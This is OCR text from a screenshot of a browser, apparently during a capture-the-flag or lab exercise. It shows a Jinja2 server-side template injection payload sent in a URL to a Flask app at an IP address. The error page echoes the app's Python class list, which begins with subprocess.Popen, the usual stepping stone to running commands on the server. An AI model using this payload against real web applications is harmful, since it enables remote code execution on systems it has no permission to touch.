 Activities Applications Firefox Web Browser Fri 3 Sep 16:02:21 en 100 %
178.128.160.242: New Tab
178.128.160.242:32540/{{"".__class__.__mro__[1].__subclasses__()[414:]}} Burp bw 2
Error 404
The page '[<class 'subprocess.Popen'>, <class 'platform._Processor'>, <class 'uuid.UUID'>, <class 'itsdangerous._json._CompactJSON'>, <class 'hmac.HMAC'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class
'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'flask._compat._DeprecatedBool'>, <class 'werkzeug.local.Local'>, <class
'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class 'dataclasses._MISSING_TYPE'>, <class
'dataclasses._FIELD_BASE'>, <class 'dataclasses.InitVar'>, <class 'dataclasses.Field'>, <class 'dataclasses._DataclassParams'>, <class 'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class
'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class
'werkzeug.routing.MapAdapter'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class
'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>,
<class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class
'flask.blueprints.BlueprintSetupState'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <class 'unicodedata.UCD'>]' could not be found
process Highlight All Match Case Match Diacritics Whole Words 1 of 4 matches Reached end of page, continued from top